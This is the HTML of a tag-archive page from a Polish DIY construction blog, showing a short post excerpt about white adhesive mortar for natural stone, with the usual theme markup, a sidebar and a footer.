                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a>
                                                                                    <span>(1692)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a>
                                                                                    <span>(1676)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                    </div>
            </div>                        </div>
                                    </div> <!-- .sidebar-contents -->
            </div> <!-- /#sidebar-wrapper -->
        
        
<div class="header-wrapper navbar-fixed-top">
    
<div class="header-top-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-top-contents">
                    <div class="contact-info-wrapper">

                                                    <a id="mobile-trigger" href="#" class="menu-toggle"><i class="fa fa-bars"></i></a>
                                                
                                                    <div class="header-menu hidden-xs">
                                                            </div>
                                                
                                            </div>

                                        
                    
                                    </div>
            </div> <!-- .col-md-12 -->
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .header-top-wrapper -->
    
    <div class="navbar-header visible-xs">
        <div class="container">
                            <div class="search-box-wrap">
                    <div class="search-icon"></div>
                    <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                </div>
            
            <button type="button" class="navbar-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
            <div class="navbar-brand">
                <h1>
                    
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                </h1>
            </div> <!-- .navbar-brand -->
        </div>
    </div> <!-- .navbar-header -->

    <nav class="navbar navbar-default">
        <div class="menu-close visible-xs"><i class="fa fa-times"></i></div>
        <div class="main-menu-wrapper">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header hidden-xs">
                    <div class="navbar-brand">
                        <h1>
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </h1>
                    </div> <!-- .navbar-brand -->
                </div> <!-- .navbar-header -->

                <div class="clearfix">
                                            <div class="search-box-wrap pull-right hidden-xs">
                            <div class="search-icon"></div>
                            <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                        </div>
                                        
                    <div class="main-menu">
                        <ul id="menu-primary-menu" class="menu nav navbar-nav navbar-right"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1433  has-menu-child"><a title="Home" href="https://www.buduj-sam.pl/">Home</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522  has-mega-menu has-menu-child"><a title="Narzędzia" href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523  has-mega-menu has-menu-child"><a title="Materiały ogólnobudowlane" href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524  has-mega-menu has-menu-child"><a title="Stolarka" href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525  has-mega-menu has-menu-child"><a title="Oświetlenie" href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a></li>
</ul>                    </div>
                </div> <!-- /navbar-collapse -->
            </div> <!-- .container -->
        </div> <!-- .main-menu-wrapper -->
    </nav>

    
    </div> <!-- .header-wrapper -->
        <div id="page-content-wrapper">
        

<!--page title start-->
<section class="page-title " role="banner">
    <div class="container">
                    <h2>Tag: kamień</h2>
                <div class="tt-breadcrumb">
                    <ul class="breadcrumb">
            <li>
                <a href="https://www.buduj-sam.pl">Home</a>
            </li>
            <li class="active">
                                Posts Tagged <span class="raquo"><i class="fa fa-angle-double-right"></i> </span>kamień                  
            </li>
        </ul>
            </div>
    </div><!-- .container -->
</section> <!-- page-title --><div class="blog-wrapper news-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-sm-8">
				<main id="main" class="posts-content" role="main">

											
							
<article id="post-29" class="post-wrapper post-29 post type-post status-publish format-standard hentry category-chemia-budowlana tag-kamien tag-klejowa tag-naturalny tag-zaprawa" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="chemia-budowlana" href="https://www.buduj-sam.pl/category/chemia-budowlana" rel="category tag" style="">Chemia budowlana</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-29" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>10 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/biala-zaprawa-klejowa-do-kamieni-naturalnych/29" rel="bookmark">Biała zaprawa klejowa do kamieni naturalnych</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/biala-zaprawa-klejowa-do-kamieni-naturalnych/29" rel="bookmark">18 listopada 2013</a>
                </li>
            
                    </ul>
    
        
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p style="text-align: justify;">Kolejna biała zaprawa klejowa służy nam do innych segmentów. Tym samym możemy użyć jej do połączenia kamieni naturalnych. Nie każdy słyszał o takich podłożach oraz o takich wykończeniach wnętrz. Zaprawa może być użyta na zewnątrz oraz wewnątrz obiektu . Dlatego daje nam jeszcze więcej możliwości. Taka biała zaprawa klejowa łączy kamienie naturalne ze sobą oraz z innymi podłożami. Ściany ,które zostały wyłożone takimi naturalnymi specyfikami i dekoracjami są o wiele bardziej prestiżowe. To jednak kosztuje . Zaprawa nie jest tania . Kamienie także nie należą do tanich. Specjalista, który zajmuje się układaniem takich kamieni także podliczy swoją usługę. Dlaczego? Ponieważ to bardzo mozolna praca, która jest jeszcze trudniejsza, niż tradycyjne nakładanie płytek i wykorzystywanie zwyczajnej zaprawy klejowej. Wszystko jest droższe. Prestiż jednak ma swoją cenę i do tego musimy już przywyknąć. Gdyby tak nie było –prestiż byłby dostępny zanadto, a wtedy straciłby swój urok oraz swoją magię. <a href="https://www.buduj-sam.pl/biala-zaprawa-klejowa-do-kamieni-naturalnych/29#more-29" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
						
									</main><!-- .posts-content -->
			</div> <!-- .col-## -->

			<!-- Sidebar -->
			    <div class="sidebar-sticky col-md-4 col-sm-12">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.buduj-sam.pl/category/chemia-budowlana">Chemia budowlana</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.buduj-sam.pl/category/gospodarka-komunalna">Gospodarka komunalna</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.buduj-sam.pl/category/lazienki">Łazienki</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.buduj-sam.pl/category/maszyny">Maszyny</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.buduj-sam.pl/category/ogrzewanie">Ogrzewanie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.buduj-sam.pl/category/park-i-ogrod">Park i ogród</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.buduj-sam.pl/category/pokrycia-dachowe">Pokrycia dachowe</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.buduj-sam.pl/category/sport-i-rekreacja">Sport i rekreacja</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a>
</li>
			</ul>

			</div><div id="tt_latest_post-1" class="widget widget_tt_latest_post"><h3 class="widget-title">Najnowsze Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="tt_ads_widget-1" class="widget widget_tt_ads_widget">
        <div class="sidebar-promo">
                                    <div class="promo-wrap    ">
                            
                                                                <img class="img-responsive" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/11/add.jpg" alt="">
                                                        </div>
                            </div> <!-- .sidebar-promo -->
        </div>        </div>
    </div>

		</div> <!-- .row -->
	</div> <!-- .container -->
</div> <!-- .blog-wrapper -->

	    
<footer class="footer-section footer-two-wrapper">
            <div class="container">
            <div class="primary-footer">
                <div class="row tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                    <div id="text-3" class="col-md-3 col-sm-6 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/07/footer-logo.png" alt="" /></p>
<p>Buduj-sam.pl &#8211; Artykuły i poradniki z branży budowlanej i wyposażenia wnętrz.</p>
<address><span class="address-info">Polecany sklep: Artbud.pl</span></p>
</address>
</div>
		</div><div id="tt_latest_post-3" class="col-md-3 col-sm-6 widget widget_tt_latest_post"><h3 class="widget-title">Ostatnie Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-oswietlenie tag-artykul-eksperta tag-oprawy-najazdowe">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130">Właściwości opraw najazdowych</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-metalowy-kosz">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124">Czym wyróżniają się stalowe kosze miejskie</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tag_cloud-3" class="col-md-3 col-sm-6 widget widget_tag_cloud"><h3 class="widget-title">Tematycznie</h3><div class="tagcloud"><a href="https://www.buduj-sam.pl/tag/artykul-eksperta" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="artykuł eksperta (7 elementów)">artykuł eksperta</a>
<a href="https://www.buduj-sam.pl/tag/barlinecka" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 8pt;" aria-label="barlinecka (1 element)">barlinecka</a>
<a href="https://www.buduj-sam.pl/tag/betonowe" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8pt;" aria-label="betonowe (1 element)">betonowe</a>
<a href="https://www.buduj-sam.pl/tag/biurkowe" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 8pt;" aria-label="biurkowe (1 element)">biurkowe</a>
<a href="https://www.buduj-sam.pl/tag/dachowe" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 12.2pt;" aria-label="dachowe (2 elementy)">dachowe</a>
<a href="https://www.buduj-sam.pl/tag/deska" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="deska (1 element)">deska</a>
<a href="https://www.buduj-sam.pl/tag/glazura" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;" aria-label="glazura (1 element)">glazura</a>
<a href="https://www.buduj-sam.pl/tag/hustawki" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 8pt;" aria-label="huśtawki (1 element)">huśtawki</a>
<a href="https://www.buduj-sam.pl/tag/hydroizolacja" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 8pt;" aria-label="hydroizolacja (1 element)">hydroizolacja</a>
<a href="https://www.buduj-sam.pl/tag/jak" class="tag-cloud-link tag-link-83 tag-link-position-10" style="font-size: 8pt;" aria-label="jak (1 element)">jak</a>
<a href="https://www.buduj-sam.pl/tag/kabina" class="tag-cloud-link tag-link-73 tag-link-position-11" style="font-size: 8pt;" aria-label="kabina (1 element)">kabina</a>
<a href="https://www.buduj-sam.pl/tag/klejowa" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 12.2pt;" aria-label="klejowa (2 elementy)">klejowa</a>
<a href="https://www.buduj-sam.pl/tag/kosz-na-odchody-psa" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="kosz na odchody psa (1 element)">kosz na odchody psa</a>
<a href="https://www.buduj-sam.pl/tag/kotly" class="tag-cloud-link tag-link-25 tag-link-position-14" style="font-size: 12.2pt;" aria-label="kotły (2 elementy)">kotły</a>
<a href="https://www.buduj-sam.pl/tag/kupowac" class="tag-cloud-link tag-link-84 tag-link-position-15" style="font-size: 8pt;" aria-label="kupować (1 element)">kupować</a>
<a href="https://www.buduj-sam.pl/tag/lampki" class="tag-cloud-link tag-link-75 tag-link-position-16" style="font-size: 8pt;" aria-label="lampki (1 element)">lampki</a>
<a href="https://www.buduj-sam.pl/tag/lampy" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 12.2pt;" aria-label="lampy (2 elementy)">lampy</a>
<a href="https://www.buduj-sam.pl/tag/masa" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 12.2pt;" aria-label="masa (2 elementy)">masa</a>
<a href="https://www.buduj-sam.pl/tag/materialy-hydroizolacyjne" class="tag-cloud-link tag-link-62 tag-link-position-19" style="font-size: 8pt;" aria-label="materiały hydroizolacyjne (1 element)">materiały hydroizolacyjne</a>
<a href="https://www.buduj-sam.pl/tag/meble" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 8pt;" aria-label="meble (1 element)">meble</a>
<a href="https://www.buduj-sam.pl/tag/metalowy-kosz" class="tag-cloud-link tag-link-94 tag-link-position-21" style="font-size: 8pt;" aria-label="metalowy kosz (1 element)">metalowy kosz</a>
<a href="https://www.buduj-sam.pl/tag/mieszanka-asfaltowa" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 8pt;" aria-label="mieszanka asfaltowa (1 element)">mieszanka asfaltowa</a>
<a href="https://www.buduj-sam.pl/tag/na" class="tag-cloud-link tag-link-66 tag-link-position-23" style="font-size: 8pt;" aria-label="na (1 element)">na</a>
<a href="https://www.buduj-sam.pl/tag/nagrzewnice" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="nagrzewnice (1 element)">nagrzewnice</a>
<a href="https://www.buduj-sam.pl/tag/ogrodzenie-z-betonu" class="tag-cloud-link tag-link-90 tag-link-position-25" style="font-size: 8pt;" aria-label="ogrodzenie z betonu (1 element)">ogrodzenie z betonu</a>
<a href="https://www.buduj-sam.pl/tag/okna" class="tag-cloud-link tag-link-85 tag-link-position-26" style="font-size: 8pt;" aria-label="okna (1 element)">okna</a>
<a href="https://www.buduj-sam.pl/tag/olejowe" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 8pt;" aria-label="olejowe (1 element)">olejowe</a>
<a href="https://www.buduj-sam.pl/tag/oprawy-najazdowe" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 8pt;" aria-label="oprawy najazdowe (1 element)">oprawy najazdowe</a>
<a href="https://www.buduj-sam.pl/tag/paliwa" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 8pt;" aria-label="paliwa (1 element)">paliwa</a>
<a href="https://www.buduj-sam.pl/tag/panele" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 12.2pt;" aria-label="panele (2 elementy)">panele</a>
<a href="https://www.buduj-sam.pl/tag/place-zabaw" class="tag-cloud-link tag-link-97 tag-link-position-31" style="font-size: 8pt;" aria-label="place zabaw (1 element)">place zabaw</a>
<a href="https://www.buduj-sam.pl/tag/podgrzewacz" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 8pt;" aria-label="podgrzewacz (1 element)">podgrzewacz</a>
<a href="https://www.buduj-sam.pl/tag/polistyren" class="tag-cloud-link tag-link-82 tag-link-position-33" style="font-size: 8pt;" aria-label="polistyren (1 element)">polistyren</a>
<a href="https://www.buduj-sam.pl/tag/powietrza" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 8pt;" aria-label="powietrza (1 element)">powietrza</a>
<a href="https://www.buduj-sam.pl/tag/prysznicowa" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 8pt;" aria-label="prysznicowa (1 element)">prysznicowa</a>
<a href="https://www.buduj-sam.pl/tag/sklep" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8pt;" aria-label="sklep (1 element)">sklep</a>
<a href="https://www.buduj-sam.pl/tag/sprezarki" class="tag-cloud-link tag-link-88 tag-link-position-37" style="font-size: 8pt;" aria-label="sprężarki (1 element)">sprężarki</a>
<a href="https://www.buduj-sam.pl/tag/stale" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 8pt;" aria-label="stałe (1 element)">stałe</a>
<a href="https://www.buduj-sam.pl/tag/styropian" class="tag-cloud-link tag-link-48 tag-link-position-39" style="font-size: 12.2pt;" aria-label="styropian (2 elementy)">styropian</a>
<a href="https://www.buduj-sam.pl/tag/tynkow" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 8pt;" aria-label="tynków (1 element)">tynków</a>
<a href="https://www.buduj-sam.pl/tag/wody" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 8pt;" aria-label="wody (1 element)">wody</a>
<a href="https://www.buduj-sam.pl/tag/zacieraczka" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 8pt;" aria-label="zacieraczka (1 element)">zacieraczka</a>
<a href="https://www.buduj-sam.pl/tag/zjezdzalnie" class="tag-cloud-link tag-link-99 tag-link-position-43" style="font-size: 8pt;" aria-label="zjeżdżalnie (1 element)">zjeżdżalnie</a>
<a href="https://www.buduj-sam.pl/tag/lawki" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 8pt;" aria-label="ławki (1 element)">ławki</a>
<a href="https://www.buduj-sam.pl/tag/lazienkowe" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="łazienkowe (1 element)">łazienkowe</a></div>
</div><div id="tt_facebook_widget-2" class="col-md-3 col-sm-6 widget widget_tt_facebook_widget"><h3 class="widget-title">Dołącz do nas na Facebook</h3>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/">Find us on Facebook</a></div>
				</div>

				</div>                </div>
            </div> <!-- .primary-footer -->
        </div> <!-- .container -->
        
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="copyright">
                                                    Copyright &copy; 2026 | TrendyMag Theme by <a href='http://trendytheme.net'>TrendyTheme</a> | Powered by <a href='https://wordpress.org'>WordPress</a>                                            </div> <!-- .copyright -->
                </div> <!-- .col-# -->

                                    <div class="col-sm-6">
                        <div class="social-links-wrap text-right">
                            
<div class="social-icon">
    <ul class="list-inline">
            </ul>
</div>                        </div> <!-- .social-links-wrap -->
                    </div>
                            </div> <!-- .row -->
        </div> <!-- .container -->
    </div> <!-- .footer-copyright -->
</footer> <!-- .footer-section -->		</div><!-- /#page-content-wrapper -->
	</div> <!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/trendymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://buduj-sam.pl" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
